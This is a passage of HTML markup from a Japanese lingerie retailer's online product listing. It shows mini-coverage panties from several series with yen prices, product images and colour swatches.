    <div class="c-product-item_wrap_info"><h2 class="woocommerce-loop-product__title"><div class="mini-product__item mini-product__series heading heading--small"><a href="https://chiyono-anne.com/series/evy/">EVY</a></div><a class="c-product-item--link_title" href="https://chiyono-anne.com/shop/panty/minicoverage/evy-minipanty/"><span class="product_title">Mini Panty</span></a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>31,900</bdi></span></span>
<div class="pro-swatch-list"></div><ul class="iconic-was-swatches iconic-was-swatches--loop iconic-was-swatches--image-swatch iconic-was-swatches--border iconic-was-swatches--visual iconic-was-swatches--tooltips iconic-was-swatches--square" data-attribute="pa_color"><li class="iconic-was-swatches__item "><a href="https://chiyono-anne.com/shop/panty/minicoverage/evy-minipanty/?attribute_pa_color=black" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch "><div class="iconic-was-swatch__container" style="width: 25px; height: 25px;"><img loading="lazy" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2020/06/csw_blk.jpg" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" /> <span class="iconic-was-swatch__text"> Black </span></div></a></li></ul></div><!-- /.c-product-item_wrap_info -->		</div>
	</div>
</li>
<li class="product type-product post-2029086 status-publish last instock product_cat-minicoverage has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="c-product-item js-product-item ">
		<div class="c-scroll-fade-in-block js-parallax">
		        <div class="product-image-wrapper">
            <a href="https://chiyono-anne.com/shop/panty/minicoverage/evy-bikinipanty/" class="c-product-item--link_img">
                <img width='400' height='534' src='https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV08-400x534.jpg' alt='Product image' data-origin_src='https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV08-400x534.jpg' srcset='https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV08-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV08-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV08-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV08-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV08-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV08-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV08-19x25.jpg 19w, https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV08.jpg 973w' sizes='(max-width: 600px) 100vw, 600px' />                    <span class="hover-product-image" style="background-image: url(https://chiyono-anne.com/wp-content/uploads/2023/10/mdl_CACH-EV04_CACH-EV08_CACH-EV05_CACH-EV12_01.jpg);"></span>
                
                                                            </a>
        </div>
    <div class="c-product-item_wrap_info"><h2 class="woocommerce-loop-product__title"><div class="mini-product__item mini-product__series heading heading--small"><a href="https://chiyono-anne.com/series/evy/">EVY</a></div><a class="c-product-item--link_title" href="https://chiyono-anne.com/shop/panty/minicoverage/evy-bikinipanty/"><span class="product_title">Bikini Panty</span></a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>27,500</bdi></span></span>
<div class="pro-swatch-list"></div><ul class="iconic-was-swatches iconic-was-swatches--loop iconic-was-swatches--image-swatch iconic-was-swatches--border iconic-was-swatches--visual iconic-was-swatches--tooltips iconic-was-swatches--square" data-attribute="pa_color"><li class="iconic-was-swatches__item "><a href="https://chiyono-anne.com/shop/panty/minicoverage/evy-bikinipanty/?attribute_pa_color=black" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch "><div class="iconic-was-swatch__container" style="width: 25px; height: 25px;"><img loading="lazy" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2020/06/csw_blk.jpg" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" /> <span class="iconic-was-swatch__text"> Black </span></div></a></li></ul></div><!-- /.c-product-item_wrap_info -->		</div>
	</div>
</li>
<li class="product type-product post-2024825 status-publish first instock product_cat-minicoverage product_tag-comfort product_tag-daytime has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="c-product-item js-product-item ">
		<div class="c-scroll-fade-in-block js-parallax">
		        <div class="product-image-wrapper">
            <a href="https://chiyono-anne.com/shop/panty/minicoverage/highcurminipanty/" class="c-product-item--link_img">
                <img loading="lazy" width="400" height="534" src="https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-03_TFL-400x534.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Product image" data-origin_src="https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-03_TFL-400x534.jpg" decoding="async" srcset="https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-03_TFL-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-03_TFL-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-03_TFL-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-03_TFL-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-03_TFL-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-03_TFL-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-03_TFL-19x25.jpg 19w, https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-03_TFL.jpg 973w" sizes="(max-width: 400px) 100vw, 400px" />                    <span class="hover-product-image" style="background-image: url(https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-03_01.jpg);"></span>
                
                                                            </a>
        </div>
    <div class="c-product-item_wrap_info"><h2 class="woocommerce-loop-product__title"><div class="mini-product__item mini-product__series heading heading--small"><a href="https://chiyono-anne.com/series/celebrationline/">Celebration Line</a></div><a class="c-product-item--link_title" href="https://chiyono-anne.com/shop/panty/minicoverage/highcurminipanty/"><span class="product_title">High Cut Mini Panty</span></a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>25,300</bdi></span></span>
<div class="pro-swatch-list"></div><ul class="iconic-was-swatches iconic-was-swatches--loop iconic-was-swatches--image-swatch iconic-was-swatches--border iconic-was-swatches--visual iconic-was-swatches--tooltips iconic-was-swatches--square" data-attribute="pa_color"><li class="iconic-was-swatches__item "><a href="https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-03_TFL-400x534.jpg" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--change-image iconic-was-swatch--image-swatch " data-srcset="https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-03_TFL-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-03_TFL-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-03_TFL-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-03_TFL-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-03_TFL-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-03_TFL-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-03_TFL-19x25.jpg 19w, https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-03_TFL.jpg 973w" data-sizes="(max-width: 400px) 100vw, 400px"><div class="iconic-was-swatch__container" style="width: 25px; height: 25px;"><img loading="lazy" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2023/02/csw_truffle.jpg" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" srcset="https://chiyono-anne.com/wp-content/uploads/2023/02/csw_truffle.jpg 80w, https://chiyono-anne.com/wp-content/uploads/2023/02/csw_truffle-25x25.jpg 25w" sizes="(max-width: 80px) 100vw, 80px" /> <span class="iconic-was-swatch__text"> TRUFFLE </span></div></a></li><li class="iconic-was-swatches__item iconic-was-swatches__item--out-of-stock"><a href="https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-03_01-400x534.jpg" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--change-image iconic-was-swatch--image-swatch iconic-was-swatch--disabled" data-srcset="https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-03_01-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-03_01-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-03_01-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-03_01-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-03_01-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-03_01-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-03_01-19x25.jpg 19w, https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-03_01.jpg 973w" data-sizes="(max-width: 400px) 100vw, 400px"><div class="iconic-was-swatch__container" style="width: 25px; height: 25px;"><img loading="lazy" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2020/06/csw_silver.png" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" /> <span class="iconic-was-swatch__text"> Silver </span></div></a></li></ul></div><!-- /.c-product-item_wrap_info -->		</div>
	</div>
</li>
<li class="product type-product post-2024836 status-publish instock product_cat-minicoverage product_tag-comfort product_tag-daytime product_tag-fancy has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="c-product-item js-product-item hide_out_of_stock">
		<div class="c-scroll-fade-in-block js-parallax">
		        <div class="product-image-wrapper">
            <a href="https://chiyono-anne.com/shop/panty/minicoverage/brazuilianpanty/" class="c-product-item--link_img">
                <img loading="lazy" width="400" height="534" src="https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-04_TFL-400x534.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Product image" data-origin_src="https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-04_TFL-400x534.jpg" decoding="async" srcset="https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-04_TFL-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-04_TFL-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-04_TFL-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-04_TFL-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-04_TFL-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-04_TFL-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-04_TFL-19x25.jpg 19w, https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-04_TFL.jpg 973w" sizes="(max-width: 400px) 100vw, 400px" />                    <span class="hover-product-image" style="background-image: url(https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-04_01.jpg);"></span>
                
                                                            </a>
        </div>
    <div class="c-product-item_wrap_info"><h2 class="woocommerce-loop-product__title"><div class="mini-product__item mini-product__series heading heading--small"><a href="https://chiyono-anne.com/series/celebrationline/">Celebration Line</a></div><a class="c-product-item--link_title" href="https://chiyono-anne.com/shop/panty/minicoverage/brazuilianpanty/"><span class="product_title">Brazilian Panty</span></a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>31,900</bdi></span></span>
<div class="pro-swatch-list"></div><ul class="iconic-was-swatches iconic-was-swatches--loop iconic-was-swatches--image-swatch iconic-was-swatches--border iconic-was-swatches--visual iconic-was-swatches--tooltips iconic-was-swatches--square" data-attribute="pa_color"><li class="iconic-was-swatches__item "><a href="https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-04_TFL-400x534.jpg" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--change-image iconic-was-swatch--image-swatch " data-srcset="https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-04_TFL-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-04_TFL-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-04_TFL-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-04_TFL-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-04_TFL-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-04_TFL-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-04_TFL-19x25.jpg 19w, https://chiyono-anne.com/wp-content/uploads/2023/02/CLB-04_TFL.jpg 973w" data-sizes="(max-width: 400px) 100vw, 400px"><div class="iconic-was-swatch__container" style="width: 25px; height: 25px;"><img loading="lazy" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2023/02/csw_truffle.jpg" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" srcset="https://chiyono-anne.com/wp-content/uploads/2023/02/csw_truffle.jpg 80w, https://chiyono-anne.com/wp-content/uploads/2023/02/csw_truffle-25x25.jpg 25w" sizes="(max-width: 80px) 100vw, 80px" /> <span class="iconic-was-swatch__text"> TRUFFLE </span></div></a></li><li class="iconic-was-swatches__item iconic-was-swatches__item--out-of-stock"><a href="https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-04_01-400x534.jpg" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--change-image iconic-was-swatch--image-swatch iconic-was-swatch--disabled" data-srcset="https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-04_01-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-04_01-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-04_01-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-04_01-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-04_01-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-04_01-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-04_01-19x25.jpg 19w, https://chiyono-anne.com/wp-content/uploads/2022/07/CLB-04_01.jpg 973w" data-sizes="(max-width: 400px) 100vw, 400px"><div class="iconic-was-swatch__container" style="width: 25px; height: 25px;"><img loading="lazy" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2020/06/csw_silver.png" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" /> <span class="iconic-was-swatch__text"> Silver </span></div></a></li></ul></div><!-- /.c-product-item_wrap_info -->		</div>
	</div>
</li>
<li class="product type-product post-3808 status-publish last instock product_cat-minicoverage product_tag-fancy product_tag-evening has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="c-product-item js-product-item ">
		<div class="c-scroll-fade-in-block js-parallax">
		        <div class="product-image-wrapper">
            <a href="https://chiyono-anne.com/shop/panty/minicoverage/open-back-panty/" class="c-product-item--link_img">
                <img loading="lazy" width="400" height="534" src="https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-04-CNT_01-400x534.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Product image" data-origin_src="https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-04-CNT_01-400x534.jpg" decoding="async" srcset="https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-04-CNT_01-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-04-CNT_01-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-04-CNT_01-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-04-CNT_01-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-04-CNT_01-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-04-CNT_01-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-04-CNT_01-19x25.jpg 19w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-04-CNT_01.jpg 973w" sizes="(max-width: 400px) 100vw, 400px" />                    <span class="hover-product-image" style="background-image: url(https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-04_front-3.jpg);"></span>
                
                                                            </a>
        </div>
    <div class="c-product-item_wrap_info"><h2 class="woocommerce-loop-product__title"><div class="mini-product__item mini-product__series heading heading--small"><a href="https://chiyono-anne.com/series/arabella/">ARABELLA</a></div><a class="c-product-item--link_title" href="https://chiyono-anne.com/shop/panty/minicoverage/open-back-panty/"><span class="product_title">Open Back Panty</span></a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>28,600</bdi></span></span>
<div class="pro-swatch-list"></div><ul class="iconic-was-swatches iconic-was-swatches--loop iconic-was-swatches--image-swatch iconic-was-swatches--border iconic-was-swatches--visual iconic-was-swatches--tooltips iconic-was-swatches--square" data-attribute="pa_color"><li class="iconic-was-swatches__item "><a href="https://chiyono-anne.com/shop/panty/minicoverage/open-back-panty/?attribute_pa_color=chestnutsilk-x-ivorylace" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch "><div class="iconic-was-swatch__container" style="width: 30px; height: 30px;"><img loading="lazy" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2022/04/color_swatch_cnut_wlace.jpg" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" srcset="https://chiyono-anne.com/wp-content/uploads/2022/04/color_swatch_cnut_wlace.jpg 80w, https://chiyono-anne.com/wp-content/uploads/2022/04/color_swatch_cnut_wlace-25x25.jpg 25w" sizes="(max-width: 80px) 100vw, 80px" /> <span class="iconic-was-swatch__text"> Chestnut Silk & Ivory Lace </span></div></a></li><li class="iconic-was-swatches__item "><a href="https://chiyono-anne.com/shop/panty/minicoverage/open-back-panty/?attribute_pa_color=silver" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch "><div class="iconic-was-swatch__container" style="width: 30px; height: 30px;"><img loading="lazy" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2018/10/csw_CAL-A-04-SLV.jpg" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" /> <span class="iconic-was-swatch__text"> Silver </span></div></a></li></ul></div><!-- /.c-product-item_wrap_info -->		</div>
	</div>
</li>
<li class="product type-product post-3803 status-publish first instock product_cat-minicoverage product_tag-comfort product_tag-daytime has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="c-product-item js-product-item ">
		<div class="c-scroll-fade-in-block js-parallax">
		        <div class="product-image-wrapper">
            <a href="https://chiyono-anne.com/shop/panty/minicoverage/lace-front-panty/" class="c-product-item--link_img">
                <img loading="lazy" width="400" height="534" src="https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-05-CNT_01-400x534.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Product image" data-origin_src="https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-05-CNT_01-400x534.jpg" decoding="async" srcset="https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-05-CNT_01-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-05-CNT_01-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-05-CNT_01-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-05-CNT_01-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-05-CNT_01-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-05-CNT_01-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-05-CNT_01-19x25.jpg 19w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-05-CNT_01.jpg 973w" sizes="(max-width: 400px) 100vw, 400px" />                    <span class="hover-product-image" style="background-image: url(https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-05_front-3.jpg);"></span>
                
                                                            </a>
        </div>
    <div class="c-product-item_wrap_info"><h2 class="woocommerce-loop-product__title"><div class="mini-product__item mini-product__series heading heading--small"><a href="https://chiyono-anne.com/series/arabella/">ARABELLA</a></div><a class="c-product-item--link_title" href="https://chiyono-anne.com/shop/panty/minicoverage/lace-front-panty/"><span class="product_title">Lace Front Panty</span></a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>24,200</bdi></span></span>
<div class="pro-swatch-list"></div><ul class="iconic-was-swatches iconic-was-swatches--loop iconic-was-swatches--image-swatch iconic-was-swatches--border iconic-was-swatches--visual iconic-was-swatches--tooltips iconic-was-swatches--square" data-attribute="pa_color"><li class="iconic-was-swatches__item "><a href="https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-05-CNT_01-400x534.jpg" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--change-image iconic-was-swatch--image-swatch " data-srcset="https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-05-CNT_01-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-05-CNT_01-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-05-CNT_01-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-05-CNT_01-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-05-CNT_01-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-05-CNT_01-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-05-CNT_01-19x25.jpg 19w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-05-CNT_01.jpg 973w" data-sizes="(max-width: 400px) 100vw, 400px"><div class="iconic-was-swatch__container" style="width: 25px; height: 25px;"><img loading="lazy" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2022/04/color_swatch_cnut_wlace.jpg" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" srcset="https://chiyono-anne.com/wp-content/uploads/2022/04/color_swatch_cnut_wlace.jpg 80w, https://chiyono-anne.com/wp-content/uploads/2022/04/color_swatch_cnut_wlace-25x25.jpg 25w" sizes="(max-width: 80px) 100vw, 80px" /> <span class="iconic-was-swatch__text"> Chestnut Silk &amp; Ivory Lace </span></div></a></li><li class="iconic-was-swatches__item "><a href="https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-05_front-3-400x534.jpg" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--change-image iconic-was-swatch--image-swatch " data-srcset="https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-05_front-3-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-05_front-3-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-05_front-3-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-05_front-3-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-05_front-3-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-05_front-3-767x1024.jpg 767w, https://chiyono-anne.com/wp-content/uploads/2018/10/CAL-A-05_front-3.jpg 1200w" data-sizes="(max-width: 400px) 100vw, 400px"><div class="iconic-was-swatch__container" style="width: 25px; height: 25px;"><img loading="lazy" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2020/06/csw_silver.png" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" /> <span class="iconic-was-swatch__text"> Silver </span></div></a></li></ul></div><!-- /.c-product-item_wrap_info -->		</div>
	</div>
</li>
<li class="product type-product post-37552 status-publish instock product_cat-minicoverage product_tag-daytime product_tag-fancy product_tag-vday product_tag-springfeature product_tag-featured has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="c-product-item js-product-item ">
		<div class="c-scroll-fade-in-block js-parallax">
		        <div class="product-image-wrapper">
            <a href="https://chiyono-anne.com/shop/panty/minicoverage/danika-mini-panty/" class="c-product-item--link_img">
                <img loading="lazy" width="400" height="534" src="https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-04-FRONT-400x534.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Product image" data-origin_src="https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-04-FRONT-400x534.jpg" decoding="async" srcset="https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-04-FRONT-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-04-FRONT-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-04-FRONT-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-04-FRONT-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-04-FRONT-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-04-FRONT-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-04-FRONT.jpg 973w" sizes="(max-width: 400px) 100vw, 400px" />                    <span class="hover-product-image" style="background-image: url(https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-0104_01.jpg);"></span>
                
                                                            </a>
        </div>
    <div class="c-product-item_wrap_info"><h2 class="woocommerce-loop-product__title"><div class="mini-product__item mini-product__series heading heading--small"><a href="https://chiyono-anne.com/series/danika/">DANIKA</a></div><a class="c-product-item--link_title" href="https://chiyono-anne.com/shop/panty/minicoverage/danika-mini-panty/"><span class="product_title">Mini Panty</span></a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>35,200</bdi></span></span>
<div class="pro-swatch-list"></div><ul class="iconic-was-swatches iconic-was-swatches--loop iconic-was-swatches--image-swatch iconic-was-swatches--border iconic-was-swatches--visual iconic-was-swatches--tooltips iconic-was-swatches--square" data-attribute="pa_color"><li class="iconic-was-swatches__item "><a href="https://chiyono-anne.com/shop/panty/minicoverage/danika-mini-panty/?attribute_pa_color=dusty-pink-x-peppermint" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch "><div class="iconic-was-swatch__container" style="width: 25px; height: 25px;"><img loading="lazy" width="94" height="120" src="https://chiyono-anne.com/wp-content/uploads/2021/09/cswatch_dustypinkxpeppermint-94x120.jpg" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" /> <span class="iconic-was-swatch__text"> DUSTY PINK x PEPPERMINT </span></div></a></li></ul></div><!-- /.c-product-item_wrap_info -->		</div>
	</div>
</li>
<li class="product type-product post-37558 status-publish last instock product_cat-minicoverage product_tag-daytime product_tag-fancy product_tag-springfeature product_tag-featured product_tag-comfort has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="c-product-item js-product-item ">
		<div class="c-scroll-fade-in-block js-parallax">
		        <div class="product-image-wrapper">
            <a href="https://chiyono-anne.com/shop/panty/minicoverage/danika-highleg-panty/" class="c-product-item--link_img">
                <img loading="lazy" width="400" height="534" src="https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-05-FRONT-400x534.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Product image" data-origin_src="https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-05-FRONT-400x534.jpg" decoding="async" srcset="https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-05-FRONT-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-05-FRONT-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-05-FRONT-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-05-FRONT-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-05-FRONT-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-05-FRONT-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-05-FRONT.jpg 973w" sizes="(max-width: 400px) 100vw, 400px" />                    <span class="hover-product-image" style="background-image: url(https://chiyono-anne.com/wp-content/uploads/2021/09/CAI-D-0705_01.jpg);"></span>
                
                                                            </a>
        </div>
    <div class="c-product-item_wrap_info"><h2 class="woocommerce-loop-product__title"><div class="mini-product__item mini-product__series heading heading--small"><a href="https://chiyono-anne.com/series/danika/">DANIKA</a></div><a class="c-product-item--link_title" href="https://chiyono-anne.com/shop/panty/minicoverage/danika-highleg-panty/"><span class="product_title">High Leg Panty</span></a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>31,900</bdi></span></span>
